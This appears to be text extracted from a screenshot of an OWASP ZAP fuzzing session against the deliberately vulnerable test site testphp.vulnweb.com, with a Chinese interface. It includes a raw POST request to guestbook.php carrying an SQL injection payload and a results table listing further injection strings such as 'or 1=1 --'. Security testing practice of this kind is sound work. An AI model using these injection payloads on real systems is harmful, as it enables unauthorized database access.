 未命名会话 - OWASP ZAP 2.7.0
ndard Mode
站点
快速开始
请求
响应
2、
Header: 原始视图
Body: 原始视图
Contexts
Default Context
站点
http://testphp.vulnweb.com
AJAX
GET:AJAX
GET:artists.php
GET:artists.php(artist)
GET:cart.php
POST:cart.php(addcart,price)
GET:categories.php
GET:disclaimer.php
GET:favicon.ico
GET:guestbook.php
POST:guestbook.php(name,submit,text)
GET:hpp
POST http://testphp.vulnweb.com/guestbook.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Referer: http://testphp.vulnweb.com/guestbook.php
Host: testphp.vulnweb.com
name=x' and userid is NULL; --&text=&submit=add+message
4、
1、
历史
搜索
警报
输出
WebSockets
Spider
主动扫描
Fuzzer
New Fuzzer
Progress:
1: HTTP - http://testphp..m/guestbook.php
100%
Current fuzzers: 0
ssages Sent: 169
Errors: 0
Show Errors
Export
k ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
159 Fuzzed 200 OK 1.32 s 168 bytes 4,532 bytes Reflected ?
160 Fuzzed 200 OK 930 ms 168 bytes 4,551 bytes Reflected ' and 1=0) union all
161 Fuzzed 200 OK 688 ms 168 bytes 4,542 bytes Reflected ? or 1=1 --
3、
162 Fuzzed 200 OK 371 ms 168 bytes 4,556 bytes Reflected x' and userid is NU...
163 Fuzzed 200 OK 353 ms 168 bytes 4,555 bytes Reflected x' and email is NUL...
164 Fuzzed 200 OK 738 ms 168 bytes 4,550 bytes Reflected anything' or 'x'='x
165 Fuzzed 200 OK 767 ms 168 bytes 4,574 bytes Reflected x' and 1=(select co...
166 Fuzzed 200 OK 3.38 s 168 bytes 4,563 bytes Reflected x' and members.e...